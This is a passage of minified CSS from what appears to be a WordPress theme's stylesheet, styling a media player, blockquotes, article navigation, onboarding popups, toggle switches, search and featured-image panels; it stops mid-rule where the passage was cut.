.plyr__controls{max-width:var(--container-xl)}}.show-in-modal{position:absolute;z-index:1;color:var(--primary-contrast-color);top:50%;left:50%;transform:translate(-50%,-50%);display:inline-flex;align-items:center;font-size:var(--font-size-base);text-transform:uppercase}.show-in-modal:hover{color:var(--primary-contrast-color)}.show-in-modal:hover:before{background-image:none;background:var(--primary-dark-color)}.show-in-modal:before{content:"";position:absolute;z-index:1;display:block;width:60px;height:60px;background:var(--primary-color);background-image:linear-gradient(45deg,var(--primary-light-color) 0%,var(--primary-dark-color) 100%);border-radius: 30% 70% 70% 30% / 30% 30% 70% 70%;animation:icon-play 10s infinite linear}.show-in-modal .icon{width:60px;height:60px;font-size:48px;display:inline-flex;align-items:center;justify-content:center;margin-right:1rem;position:relative;z-index:10}.show-in-modal .play-text{font-weight:bold;letter-spacing:var(--letter-spacing-lg)}@keyframes icon-play {
  0% {
    border-radius: 30% 70% 70% 30% / 30% 30% 70% 70%; }
  25% {
    border-radius: 72% 28% 23% 77% / 56% 72% 28% 44%; }
  50% {
    border-radius: 86% 14% 21% 79% / 21% 26% 74% 79%; }
  75% {
    border-radius: 50% 50% 21% 79% / 83% 79% 21% 17%; }
  100% {
    border-radius: 30% 70% 70% 30% / 30% 30% 70% 70%; } }@media (min-width:576px){.svq-article--list .plyr--video .plyr__controls{max-width:100%}}@-webkit-keyframes smallScale {
  from {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1; }
  to {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
    opacity: 0; } }@keyframes smallScale {
  from {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1; }
  to {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
    opacity: 0; } }.svq-media-audio{display:flex;line-height:0;min-height:54px}.svq-media-audio audio{width:100%;opacity:0;visibility:hidden}.no-js .svq-media-audio audio{opacity:1;visibility:visible}.svq-media-audio .plyr{width:100%}.svq-media-audio .plyr--audio .plyr__controls{background:var(--primary-color);border-radius:4px;height:100%;padding:.5rem}.svq-media-audio .plyr--audio .plyr__progress__buffer{color:hsla(0,0%,100%,.5)}.svq-media-audio .plyr__control:hover{background:transparent;color:var(--primary-contrast-color)}.svq-media-audio .plyr--full-ui input[type="range"]{color:var(--primary-contrast-color);z-index:21}.svq-media-audio .plyr--audio .plyr__control.plyr__tab-focus,.svq-media-audio .plyr--audio .plyr__control:hover,.svq-media-audio .plyr--audio .plyr__control[aria-expanded="true"]{background:var(--light-color);color:var(--light-contrast-color)}.svq-media-audio .plyr--audio .plyr__controls{color:var(--primary-contrast-color)}.svq-media-audio .plyr__control.plyr__tab-focus{box-shadow:0 0 0 5px hsla(var(--primary-h),var(--primary-s),var(--primary-l),.5)}.svq-media-audio .plyr__tooltip{background:hsla(var(--primary-h),var(--primary-s),var(--primary-l),.9);color:var(--primary-contrast-color)}.svq-media-audio .plyr__tooltip:before{border-top-color:hsla(var(--primary-h),var(--primary-s),var(--primary-l),.9)}.svq-media-audio progress[value]{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none}.plyr--full-ui input[type="range"]::-webkit-slider-thumb{box-shadow:none}.plyr--full-ui input[type="range"]::-moz-range-thumb{box-shadow:none}.plyr--full-ui input[type="range"]::-ms-thumb{box-shadow:none}.plyr--full-ui.plyr--audio input[type="range"]::-webkit-slider-runnable-track{background-color:var(--primary-light-color)}.plyr--full-ui.plyr--audio input[type="range"]::-moz-range-track{background-color:var(--primary-light-color)}.plyr--full-ui.plyr--audio input[type="range"]::-ms-track{background-color:var(--primary-light-color)}blockquote{clear:both;color:var(--heading-color)}blockquote:not(.is-large):not(.is-style-large) {padding-left:2rem;padding-right:2rem;border-left:3px solid var(--text-color)}[dir="rtl"] blockquote:not(.is-large):not(.is-style-large) {border-right:3px solid var(--text-color);border-left:none}blockquote:not(.is-large):not(.is-style-large)[style*="text-align:right"], blockquote:not(.is-large):not(.is-style-large)[style*="text-align: right"] {border-left:none;border-right:3px solid var(--text-color);padding-left:0;padding-right:2em}[dir="rtl"] blockquote:not(.is-large):not(.is-style-large)[style*="text-align:right"], [dir="rtl"] blockquote:not(.is-large):not(.is-style-large)[style*="text-align: right"] {border-left:3px solid var(--text-color);border-right:none;padding-left:2em;padding-right:0}blockquote:not(.is-large):not(.is-style-large) p {font-size:var(--h4-font-size-lg);font-family: var(--heading-font-family);font-weight:var(--heading-font-weight);line-height:1.5}@media (min-width:768px){blockquote:not(.is-large):not(.is-style-large) p {font-size:var(--h3-font-size-lg)!important}}blockquote:not(.is-large):not(.is-style-large) p:first-of-type {margin-top:0}blockquote:not(.is-large):not(.is-style-large) p:last-of-type {margin-bottom:0}blockquote:not(.is-large):not(.is-style-large) cite {font-family: var(--font-family);font-size:var(--font-size-base);font-style:normal;font-weight:500;color:var(--text-meta-color);display:block;margin-top:1rem}.entry-header .wp-block-quote.is-style-large{padding-left:0;padding-right:0}.entry-header .wp-block-quote.is-style-large cite{display:flex;align-items:center}.entry-header .wp-block-quote.is-style-large cite:before{font-family:'icomoon'!important;content:"\e912";font-size:24px;display:inline-flex;float:left;margin-right:1rem}[dir="rtl"] .entry-header .wp-block-quote.is-style-large cite:before{margin-left:1rem;margin-right:0}.entry-header--large .wp-block-quote.is-style-large p{font-size: calc(var(--hero-font-size-sm) / 1.3);line-height:1.2}@media (min-width:576px){.entry-header--large .wp-block-quote.is-style-large p{font-size:var(--hero-font-size-sm)}}.page-links{clear:both}.page-links .post-page-numbers{background-image:none;background:var(--light-color);color:var(--text-meta-color);padding:.5rem 1rem;margin-right:.25rem;margin-left:.25rem;border-radius:var(--border-radius)}.page-links .post-page-numbers.current{background:var(--dark-color);color:var(--dark-contrast-color)}.page-links .post-page-numbers:not(.current):hover {background:var(--light-dark-color);color:var(--light-contrast-color)}.posts-navigation{margin-top: calc(var(--el-spacing) * 2)}@media (min-width:992px){.posts-navigation{margin-top: calc(var(--el-spacing) * 3)}}.posts-navigation .nav-links{display:flex;justify-content:center}[dir="rtl"] .posts-navigation .nav-links .nav-next .svq-icon{transform:rotateY(180deg);margin:0;padding-left:.5rem}[dir="rtl"] .posts-navigation .nav-links .nav-previous .svq-icon{transform:rotateY(180deg);margin:0;padding-right:.5rem}.posts-navigation .btn{margin-left:.5rem;margin-right:.5rem}.nav-article-section:not(.nav-article--sticky) .nav-article-content {padding:0!important}.nav-article-section:not(.nav-article--sticky) .nav-article-prev,
.nav-article-section:not(.nav-article--sticky) .nav-article-next {background:var(--light-light-color);box-shadow:-1px -1px 0 hsla(var(--light-h),var(--light-s),calc(var(--light-l) - 5%),.6) , 4px 4px 0 hsla(var(--light-h),var(--light-s),calc(var(--light-l) - 5%),.4);border-radius:var(--border-radius-lg)}.nav-article-section .post-thumbnail{width:100px;overflow:hidden;position:relative;flex-shrink:0;background:var(--light-color);border-top-right-radius:0!important;border-bottom-right-radius:0!important}.nav-article-section .post-thumbnail a{display:block;height:100%}.nav-article-section .post-thumbnail .wp-post-image{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.nav-article-section .heading-title-label{color:var(--text-meta-color);display:block}.nav-article-section .heading-title{margin-bottom:0;padding:1rem}.nav-article-section .heading-title-text{line-height:var(--heading-line-height);font-size:var(--font-size-base);transition:var(--transitionTF) var(--transitionDuration);word-break:break-all}.nav-article-section .heading-title-text:hover{color:var(--link-color)}@media (min-width:768px){.nav-article-content{display:flex;height:100%}}.nav-article-prev,.nav-article-next{position:relative;display:flex;flex:1;overflow:hidden}.nav-article-prev .svq-icon,.nav-article-next .svq-icon{display:none}.nav-article-prev{margin-bottom:var(--el-spacing)}@media (min-width:768px){.nav-article-prev{margin-bottom:0;margin-right: calc(var(--grid-gutter-width) / 4)}[dir="rtl"] .nav-article-prev{margin-left: calc(var(--grid-gutter-width) / 4);margin-right:0}.nav-article-next{margin-left: calc(var(--grid-gutter-width) / 4)}[dir="rtl"] .nav-article-next{margin-right: calc(var(--grid-gutter-width) / 4);margin-left:0}}.nav-article--sticky{position:fixed;bottom:0;background-color:var(--body-bg-color);box-shadow:0 0 12px 0 rgba(0,0,0,.05);-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.05);height:70px;transition:var(--transitionTF) var(--transitionDuration);z-index:100;opacity:1;left:50%;width:100vw;margin:0 0 0 -50vw}.nav-article--sticky.nav-down{bottom:-60px;opacity:0}.nav-article--sticky .nav-article-content{display:flex;height:100%;align-items:center}.nav-article--sticky .post-thumbnail{width:60px;height:60px;margin-top:auto;margin-bottom:auto;margin-right:1rem}[dir="rtl"] .nav-article--sticky .post-thumbnail{margin-left:1rem;margin-right:0}.nav-article--sticky .heading-title{padding:0}.nav-article--sticky .heading-title.no-title-next .heading-title-label{color:var(--heading-color);font-family: var(--heading-font-family);font-size:var(--font-size-base);font-weight:var(--font-weight-bolder);line-height:var(--heading-line-height);letter-spacing:0}.nav-article--sticky .heading-title-text{max-height: calc(var(--font-size-base) * 1.5 * 1);line-height:var(--heading-line-height);font-size:var(--font-size-base);width:100%;overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;text-overflow:-o-ellipsis-lastline}.nav-article--sticky .nav-article-prev{display:none}.nav-article--sticky .nav-article-next{margin-left:0}[dir="rtl"] .nav-article--sticky .nav-article-next{margin-right:0}.nav-article--sticky .nav-article-prev,.nav-article--sticky .nav-article-next{background:transparent}.nav-article--sticky .nav-article-prev:hover,.nav-article--sticky .nav-article-next:hover{box-shadow:none;background:transparent;top:0}@media (min-width:576px){.nav-article--sticky{height:80px}.nav-article--sticky.nav-down{bottom:-80px}}.pagination{display:flex;margin-top:var(--el-spacing)}.pagination .page-numbers{background-image:none;display:inline-flex;align-items:center;background:var(--light-color);color:var(--text-meta-color);padding:.5rem 1rem;margin-right:.25rem;margin-left:.25rem;border-radius:var(--border-radius)}.pagination .page-numbers.current{z-index:3;background:var(--dark-color);color:var(--dark-contrast-color)}.pagination .page-numbers:not(.current):hover {background:var(--light-dark-color);color:var(--light-contrast-color)}.pagination .page-numbers:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(66,86,214,.25)}.svq-nav-list.swiper-pagination-custom{bottom:0}.svq-edit-post{display:flex;align-items:center}.svq-edit-post .post-edit-link{white-space:nowrap;text-decoration:underline;color:#007fff;font-size:.875rem;font-weight:400}.svq-edit-post .post-edit-link .entry-meta__text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.svq-media-profile .author-bio{-ms-grid-column-span:3;grid-column-end:4;-ms-grid-column:1;grid-column-start:1;font-size:var(--font-size-base);margin-top:1rem;margin-bottom:1rem}.nav-horizontal.primary-links{position:relative;padding-bottom:var(--el-spacing)}.nav-horizontal.primary-links:before{content:"";position:absolute;height:100%;top:0;left:-200%;right:-200%;z-index:0;border-bottom:1px solid var(--border-color)}.nav-horizontal .nav-scroll-mask{position:relative}.svq-media-profile.profile-style-1 .author{margin-bottom:0;font-size:var(--font-size-lg)}.svq-media-profile.profile-style-2 .entry-meta{justify-items:center;flex-direction:column}.svq-media-profile.profile-style-2 .entry-meta .entry-meta__content{text-align:center}.svq-media-profile.profile-style-2 .entry-meta .entry-meta__content .by-line{margin-bottom:0}.svq-media-profile.profile-style-2 .entry-meta .entry-meta__action{margin-top:1rem}.svq-media-profile.profile-style-2 .author-avatar{margin-right:0;align-self:center}.svq-media-profile.profile-style-2 .author{margin-top:1rem;margin-bottom:1rem}.svq-media-profile.profile-style-2 .author-bio{text-align:center}.svq-media-profile.profile-style-2 .svq-share__action{justify-content:center}.followers-listing .entry-meta{display:-ms-grid;display:grid;-ms-grid-columns:auto 1fr auto;grid-template-columns:auto 1fr auto;border-bottom:1px solid var(--border-color);margin-bottom:1rem;padding-bottom:1rem}.followers-listing .entry-meta:last-child{border:none}.followers-listing .entry-meta__content{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.followers-listing .entry-meta__content .by-line{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.followers-listing .entry-meta__content .by-line a{color:var(--heading-color)}.followers-listing .entry-meta__action{padding-left:1rem;align-self:center}.followers-listing--grid{display:flex;flex-wrap:wrap}.followers-listing--grid .entry-meta{-ms-grid-columns:1fr;grid-template-columns:1fr;grid-gap:20px;text-align:center;width: calc(100% / 2);padding-left:10px;padding-right:10px;border:0}@media (min-width:576px){.followers-listing--grid .entry-meta{width: calc(100% / 3)}}.followers-listing--grid .entry-meta:first-child{padding-left:0}.followers-listing--grid .entry-meta:last-child{padding-right:0}.followers-listing--grid .entry-meta .author-avatar{margin:auto}.followers-listing--grid .entry-meta__content{text-align:center}.followers-listing--grid .avatar-link:after{font-family:'icomoon'!important;content:"\e924";position:absolute;width:26px;height:28px;font-size:24px;line-height:28px;top:50%;left:50%;display:inline-block;transition:var(--transitionTF) var(--transitionDuration);transform:translate(-50%,-50%);opacity:0;visibility:hidden}.svq-load-more{text-align:center;margin:var(--el-spacing) 0}.svq-section-settings{margin-bottom:var(--el-spacing);font-size:var(--font-size-base)}.svq-section-settings .form-row:last-child{border-bottom:1px solid var(--border-color)}.svq-section-settings .heading-title{align-items:flex-start}.svq-section-settings .heading-title:before{content:none}.svq-section-settings .heading-title .heading-title-text{display:flex;align-items:center;margin-bottom:0;font-size: calc(var(--font-size-base) * 1.125)}.svq-section-settings .heading-title .heading-title-text .svq-icon{margin-right:1rem}[dir="rtl"] .svq-section-settings .heading-title .heading-title-text .svq-icon{margin-left:1rem;margin-right:0}.svq-section-settings .heading-title .heading-title-info{padding-top:1rem;margin-bottom:1rem;display:inline-block}.svq-section-settings .settings-item{margin-bottom:var(--el-spacing)}.svq-section-settings .settings-item .heading-title{margin-bottom:0}.svq-section-settings .settings-item .settings-label{display:block;text-transform:uppercase;font-weight:bold;font-size:var(--font-size-xs);margin-bottom:.5rem}.svq-section-settings .settings-item .heading-title-info{display:block}.svq-section-settings .settings-item .btn-link{padding:0;height:auto;text-transform:none}.bottom-color input[type="radio"]+label::before{background-image:url([data-uri])}.top-bottom-color input[type="radio"]+label::before{background-image:url([data-uri])}.no-overlay-color input[type="radio"]+label::before{background-image:url([data-uri])}.bottom-color input[type="radio"]:checked+label::before,.top-bottom-color input[type="radio"]:checked+label::before,.no-overlay-color input[type="radio"]:checked+label::before{background-color:rgba(0,0,0,.5)}input[type="radio"]+label::after{content:'';display:inline-block;flex-shrink:0;position:absolute;width: calc(var(--checkbox-radio-size) * 1.5);height: calc(var(--checkbox-radio-size) * 1.5);top: calc(var(--checkbox-radio-translate-y) * 2);left:0;border-radius:50%;margin-right:.5rem;background-repeat:no-repeat;background-position:center;background-size:50%}.primary-color input[type="radio"]:checked+label::after,.red-color input[type="radio"]:checked+label::after,.pink-color input[type="radio"]:checked+label::after,.purple-color input[type="radio"]:checked+label::after,.indigo-color input[type="radio"]:checked+label::after,.blue-color input[type="radio"]:checked+label::after,.cyan-color input[type="radio"]:checked+label::after,.teal-color input[type="radio"]:checked+label::after,.green-color input[type="radio"]:checked+label::after,.lime-color input[type="radio"]:checked+label::after,.yellow-color input[type="radio"]:checked+label::after,.orange-color input[type="radio"]:checked+label::after,.brown-color input[type="radio"]:checked+label::after,.black-color input[type="radio"]:checked+label::after,.bottom-color input[type="radio"]:checked+label::after,.top-bottom-color input[type="radio"]:checked+label::after,.no-overlay-color input[type="radio"]:checked+label::after{background-image:url(data:image/svg+xml;charset=utf8,%3Csvg\ xmlns=\'http://www.w3.org/2000/svg\'\ viewBox=\'0\ 0\ 16\ 16\'%3E%3Cg\ class=\'nc-icon-wrapper\'\ stroke-width=\'2\'\ fill=\'%23ffffff\'\ stroke=\'%23ffffff\'%3E%3Cpolyline\ fill=\'none\'\ stroke=\'%23ffffff\'\ stroke-linecap=\'round\'\ stroke-linejoin=\'round\'\ stroke-miterlimit=\'10\'\ points=\'1,9\ 5,13\ 15,3\ \'\ data-cap=\'butt\'%3E%3C/polyline%3E%3C/g%3E%3C/svg%3E)}.profile-form input[type="radio"]+label::before{cursor:pointer;width: calc(var(--checkbox-radio-size) * 1.5);height: calc(var(--checkbox-radio-size) * 1.5);top: calc(var(--checkbox-radio-translate-y) * 2);background-size:100%}.profile-form input[type="radio"]:checked+label::before{background-size:100%;background-image:none}.profile-form .primary-color label,.profile-form .red-color label,.profile-form .pink-color label,.profile-form .purple-color label,.profile-form .indigo-color label,.profile-form .blue-color label,.profile-form .cyan-color label,.profile-form .teal-color label,.profile-form .green-color label,.profile-form .lime-color label,.profile-form .yellow-color label,.profile-form .orange-color label,.profile-form .brown-color label,.profile-form .black-color label,.profile-form .bottom-color label,.profile-form .top-bottom-color label,.profile-form .no-overlay-color label{position:relative}.switch{height:22px;display:block;position:relative;cursor:pointer}.switch input{display:none}.switch input+span{padding-left:40px;min-height:22px;line-height:22px;display:block;position:relative;white-space:nowrap}.switch input + span:not(:empty) {padding-left:48px}.switch input+span:before,.switch input+span:after{content:'';display:block;position:absolute;border-radius:11px}.switch input+span:before{top:-1px;left:0;width:40px;height:22px;border:1px solid var(--text-meta-color);transition:var(--transitionTF) var(--transitionDuration)}.switch input+span:after{width:16px;height:16px;background:var(--text-meta-color);top:2px;left:3px;transition:var(--transitionTF) var(--transitionDuration)}.switch input+span+svg{display:none}.switch input:checked+span:before{background:var(--primary-color);border-color:var(--primary-color)}.switch input:checked+span:after{background:var(--body-bg-color);transform:translate(18px,0)}.svq-onboard{overflow:hidden}.svq-onboard .onboard-slider{position:relative;width:100%;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.svq-onboard .onboard-slider .onboard-action{order:1;text-align:center;margin:1.5rem 0}.svq-onboard .onboard-image{text-align:center}.svq-onboard .onboard-heading{font-size:var(--h1-font-size-md);font-weight:var(--h1-font-weight);line-height:var(--h1-line-height-md);letter-spacing:var(--h1-letter-spacing);margin:1.5rem 0}.svq-onboard .onboard-subheading{font-weight:bold;margin:1.5rem 0}.svq-onboard .onboard-body{width:100%;padding:1.5rem 0}.svq-onboard .onboard-form{max-width:410px;margin:auto}.svq-onboard .onboard-form a{color:var(--link-color)}.svq-onboard .onboard-form .form-check-input{opacity:0}.svq-onboard .onboard-form .form-check-label{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content:center;margin-bottom:0;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column}.svq-onboard .onboard-form .form-check-input:checked+span::before{background-color:#fff;background-image:url([data-uri]);background-size:12px 13px;background-position:center center;background-repeat:no-repeat}.svq-onboard .onboard-form .label-text{padding:0;cursor:pointer;user-select:none;display:flex;-webkit-box-align:center;align-items:center;color:var(--text-muted-color);letter-spacing:-.1px;font-weight:500;text-align:left;line-height:1.5;flex-direction:row}.svq-onboard .onboard-form .label-text:before{content:"";text-align:center;line-height:30px;font-size:16px;display:inline-block;width:20px;height:20px;margin:0 20px 0 0;flex:0 0 20px;border-width:1px;border-style:solid;border-color:#dadada;background:#fff;border-radius:4px}.svq-onboard .onboard-form .form-action{margin-top:1.5rem}.svq-onboard .btn-onboard-finish{min-width:100%}.svq-onboard .slider-item{min-width:100%;max-width:100%}.admin-bar .jet-popup.jet-popup--front-mode{top:32px}@media screen and (max-width:782px){.admin-bar .jet-popup.jet-popup--front-mode{top:46px}}.onboard-slider .onboard-body{padding:1.5rem}.onboard-slider .svq-interest-tags{margin-bottom:1rem;height:15.75rem}.onboard-slider .svq-interest-tags .svq-load-more{margin:.65rem 0 0;position:relative;z-index:10}.onboard-slider .svq-interest-tags .svq-load-more .btn{border:0;width:100%;border-radius:var(--checkbox-radius);background-color:var(--dark-dark-color);color:var(--dark-contrast-color)}.onboard-slider .svq-interest-tags .tags-category{max-height:15.75rem;overflow:hidden;overflow-y:auto}.onboard-slider .category-link .link-tag{min-height:80px}.svq-register-form>*:first-child{margin-top:0!important}.svq-register-form>*:last-child{margin-bottom:0!important}.jet-popup--show-state .svq-onboard .slider-item.swiper-slide-active:first-of-type .onboard-heading{animation:do-fadeInUp .5s ease-in-out .1s both}.jet-popup--show-state .svq-onboard .slider-item.swiper-slide-active:first-of-type .onboard-subheading{animation:do-fadeInDown .7s ease-in-out .1s both}.jet-popup--show-state .svq-onboard .slider-item.swiper-slide-active{display:block;animation:do-fadeIn .9s ease .1s both}.jet-popup--show-state .svq-onboard .slider-item.swiper-slide-active .onboard-heading{animation:do-slideInRight .9s ease 0s both}.jet-popup--show-state .svq-onboard .slider-item.swiper-slide-active .onboard-subheading{animation:do-slideInRight 1.5s ease 0s both}@-webkit-keyframes do-fadeIn {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }@keyframes do-fadeIn {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }@-webkit-keyframes do-fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(10px); }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0); } }@keyframes do-fadeInUp {
  0% {
    opacity: 0;
    transform: translateY(10px); }
  100% {
    opacity: 1;
    transform: translateY(0); } }@-webkit-keyframes do-fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-10px); }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0); } }@keyframes do-fadeInDown {
  0% {
    opacity: 0;
    transform: translateY(-10px); }
  100% {
    opacity: 1;
    transform: translateY(0); } }@-webkit-keyframes do-slideInRight {
  0% {
    -webkit-transform: translate3d(20px, 0, 0);
    visibility: visible; }
  100% {
    -webkit-transform: translate3d(0, 0, 0); } }@keyframes do-slideInRight {
  0% {
    transform: translate3d(20px, 0, 0);
    visibility: visible; }
  100% {
    transform: translate3d(0, 0, 0); } }.svq-block-separator{background:0 0;border:none;text-align:center;max-width:none;line-height:1;height:0;display:flex;align-items:center;justify-content:center;padding-top:1rem;padding-bottom:1rem}.svq-block-separator:before{content:"\00b7 \00b7 \00b7";padding-left:21px;color:var(--text-color);font-size:21px;font-weight:700;letter-spacing:21px;font-family:georgia,serif}.shapes-box{position:absolute;z-index:10;top:0;bottom:0;left:0;right:0;height:100vh;width:100vw;pointer-events:none}.shapes-box span{position:absolute}.shapes-box span:nth-child(1) {left:-14.8%;top:35.5%}.shapes-box span:nth-child(2) {left:9.6%;top:45.2%}.shapes-box span:nth-child(3) {left:-1.2%;bottom:22%}.shapes-box span:nth-child(4) {left:25%;bottom:21%}.shapes-box span:nth-child(5) {left:35%;top:6.6%}.shapes-box span:nth-child(6) {left:43%;bottom:30%}.shapes-box span:nth-child(7) {left:49%;top:50%}.shapes-box span:nth-child(8) {right:11.8%;top:33%}.shapes-box span:nth-child(9) {right:6%;top:10%}.shapes-box span:nth-child(10) {right:4.5%;bottom:33%}@media (min-width:576px){.svq-panel--full-height-xs .shapes-box{max-height:var(--media-max-height)}}@media (min-width:768px){.svq-panel--full-height-sm .shapes-box{max-height:var(--media-max-height)}}@media (min-width:992px){.svq-panel--full-height-md .shapes-box{max-height:var(--media-max-height)}}@media (min-width:1200px){.svq-panel--full-height-lg .shapes-box{max-height:var(--media-max-height)}}.ty-search{width:100%;height:100%;margin-bottom:1rem;display:flex;align-items:center}@media (min-width:992px){.ty-search{width:auto;margin-bottom:0;position:absolute;right:0}[dir="rtl"] .ty-search{left:0;right:auto}}.ty-search .btn-search-toggle{padding:0;height:auto;min-height:auto;display:none;margin-right: calc(var(--grid-gutter-width) / 2)}[dir="rtl"] .ty-search .btn-search-toggle{margin-left: calc(var(--grid-gutter-width) / 2);margin-right:0}@media (min-width:992px){.ty-search .btn-search-toggle{display:inline-flex}}.ty-search .btn--default-state{display:none}@media (min-width:992px){.ty-search .btn--default-state{display:inline-flex}}.ty-search-input.form-control{font-size:var(--font-size-lg);min-width:100%}@media (min-width:992px){.ty-search-input.form-control{display:none;border-color:transparent}.ty-search-input.form-control:focus{border-color:transparent}.ty-search.is-visible{width:100%;position:absolute;top:0;left:0;z-index:1;background-color:var(--body-bg-color);border-radius:0}.ty-search.is-visible .ty-search-input{color:var(--dark-color);border-radius:0;background:transparent}.ty-search.is-visible .ty-search-input::-webkit-input-placeholder{color:var(--dark-color);padding-left:1rem;opacity:.5}.ty-search.is-visible .ty-search-input:-ms-input-placeholder{color:var(--dark-color);padding-left:1rem;opacity:.5}.ty-search.is-visible .ty-search-input::placeholder{color:var(--dark-color);opacity:.5;padding-left:1rem}[dir="rtl"] .ty-search.is-visible .ty-search-input::placeholder{padding-right:1rem}.ty-search.is-visible .btn-search-toggle{position:absolute;z-index:10;right:0}[dir="rtl"] .ty-search.is-visible .btn-search-toggle{left:0;right:auto}.ty-search.is-visible .btn--default-state{display:none}.ty-search.is-visible .btn--active-state{display:inline-flex}.ty-search.is-visible .form-control{display:inline-block;flex:1}}.svq-panel--off-height .svq-progressive,.svq-panel--off-height .svq-gallery-slider{max-height:var(--media-max-height)}.svq-panel--off-height .show-in-modal{top:50%}.svq-panel--off-height .show-in-modal .play-text{display:none}.svq-panel--off-height .show-in-modal:before{width:90px;height:90px}.svq-panel--off-height .show-in-modal .icon{width:90px;height:90px;margin-right:0}.svq-panel--off-height .plyr__controls{padding:2rem var(--grid-gutter-width)}@media (min-width:576px){.svq-panel--off-height .plyr__controls{padding: 2rem calc(var(--grid-gutter-width) / 2)}}.svq-body-section .svq-panel{margin-top: calc(var(--el-spacing) * 2)}@media (min-width:992px){.svq-body-section .svq-panel{margin-top: calc(var(--el-spacing) * 3)}}@media (min-width:1200px){.svq-body-section:not(.svq-tpl-no-side) .svq-panel--title-over > .svq--wide + .show-in-modal, .svq-body-section.svq-tpl-no-side.svq-content--large .svq-panel--title-over > .svq--wide + .show-in-modal {left:var(--el-spacing)}.svq-body-section:not(.svq-tpl-no-side) .svq-panel--title-over > .svq--wide + .show-in-modal + .entry-header,
  .svq-body-section:not(.svq-tpl-no-side) .svq-panel--title-over > .svq--wide + .entry-header, .svq-body-section.svq-tpl-no-side.svq-content--large .svq-panel--title-over > .svq--wide + .show-in-modal + .entry-header,
  .svq-body-section.svq-tpl-no-side.svq-content--large .svq-panel--title-over > .svq--wide + .entry-header {padding-left:var(--el-spacing);padding-right:var(--el-spacing)}.svq-body-section:not(.svq-tpl-no-side) .svq-panel--title-above.svq-panel--full-height-lg > .svq--wide + .entry-header,
  .svq-body-section:not(.svq-tpl-no-side) .svq-panel--title-below.svq-panel--full-height-lg > .svq--wide + .entry-header, .svq-body-section.svq-tpl-no-side.svq-content--large .svq-panel--title-above.svq-panel--full-height-lg > .svq--wide + .entry-header,
  .svq-body-section.svq-tpl-no-side.svq-content--large .svq-panel--title-below.svq-panel--full-height-lg > .svq--wide + .entry-header {padding-left:var(--el-spacing);padding-right:var(--el-spacing)}}.svq-body-section.svq-tpl-no-side .svq-panel{margin-bottom: calc(var(--el-spacing) * 2)}@media (min-width:992px){.svq-body-section.svq-tpl-no-side .svq-panel{margin-bottom: calc(var(--el-spacing) * 3)}}.svq-panel{position:relative}.svq-panel .entry-header-content>*{margin-top:var(--el-spacing);margin-bottom:var(--el-spacing)}.svq-panel .entry-header-content>*:first-child{margin-top:0}.svq-panel .entry-header-content>*:last-child{margin-bottom:0}.svq-panel .meta-category,.svq-panel .svq-breadcrumb{margin:0}.svq-panel .svq-media-image,.svq-panel .svq-gallery-slider{margin-bottom:0;height:100%}.svq-panel .svq--wide{padding-left:0;padding-right:0}@media (min-width:768px){.svq-panel .entry-meta .btn-link .bookmark-text{display:inline-block}}.svq-panel.svq-panel--full-height-sm{height:100vh}html.admin-bar .svq-panel.svq-panel--full-height-sm{height:calc(100vh - 46px)}@media (min-width:768px){.svq-panel.svq-panel--full-height-sm{height:auto}html.admin-bar .svq-panel.svq-panel--full-height-sm{height:auto}}.svq-panel.svq-panel--full-height-md{height:100vh}html.admin-bar .svq-panel.svq-panel--full-height-md{height:calc(100vh - 32px)}@media (min-width:992px){.svq-panel.svq-panel--full-height-md{height:auto}html.admin-bar .svq-panel.svq-panel--full-height-md{height:auto}}.svq-panel.svq-panel--full-height-lg{height:100vh}html.admin-bar .svq-panel.svq-panel--full-height-lg{height:calc(100vh - 32px)}.has-featured-image .svq-progressive__placeholder-image{background:transparent}.has-featured-image[class*="svq-panel--full-height"] .svq-gallery-slider{max-height:100%}.has-featured-image.svq-panel--full-height-sm .svq-media-image.svq-contain-bg .svq-progressive__image{object-fit:cover}@media (min-width:768px){.has-featured-image.svq-panel--full-height-sm .svq-gallery-slider{max-height:var(--media-max-height)}.has-featured-image.svq-panel--full-height-sm .svq-media-image.svq-contain-bg .svq-progressive__image{object-fit:contain}}.has-featured-image.svq-panel--full-height-md .svq-media-image.svq-contain-bg .svq-progressive__image{object-fit:cover}@media (min-width:992px){.has-featured-image.svq-panel--full-height-md .svq-gallery-slider{max-height:var(--media-max-height)}.has-featured-image.svq-panel--full-height-md .svq-media-image.svq-contain-bg .svq-progressive__image{object-fit:contain}}.has-featured-image.svq-panel--full-height-lg .svq-media-image.svq-contain-bg .svq-progressive__image{object-fit:cover}.has-featured-image.svq-panel--full-height-lg .svq-gallery-slider{max-height:100%}.has-featured-image.svq-panel--title-over{margin-top:0}.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .author,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .author-bio,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .posted-on,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .entry-meta,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header 